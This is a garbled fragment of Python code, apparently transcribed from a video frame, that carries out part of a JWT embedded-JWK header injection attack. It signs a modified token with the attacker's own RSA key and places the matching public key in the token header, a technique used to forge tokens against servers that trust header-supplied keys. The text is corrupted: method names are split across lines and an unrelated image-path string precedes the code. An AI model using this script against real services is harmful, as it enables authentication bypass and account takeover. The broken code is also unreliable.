 private_key = serialization.load_pem_private_key(
f.read(),
password=None,
backend=default_backend()
)
# Extract the necessary information from the private key
public_key = private_key.public_key()
public_numbers = public_key.public_numbers()
# Build the JWK header
jwk = {
"kty": "RSA",
"e": base64.urlsafe_b64encode(public_numbers.e.to_bytes((public_numbers.e.bit_length() + 7) // 8, 'big')).rstrip(b'=').deco
('utf-8'),
"kid": decoded_header['kid'],
"n": base64.urlsafe_b64encode(public_numbers.n.to_bytes((public_numbers.n.bit_length() + 7) // 8, 'big')).rstrip(b'=').deco
('utf-8')
}
# Step 6: Generate the modified token
modified_token = jwt.encode(decoded_token, private_key, algorithm='RS256', headers={'jwk': jwk, 'kid': decoded_header['kid']})
# Print the modified token header
print(f"Modified header: {jwt.get_unverified_header(modified_token)}\n")
# Print the final token
print("Final Token: " + modified_token)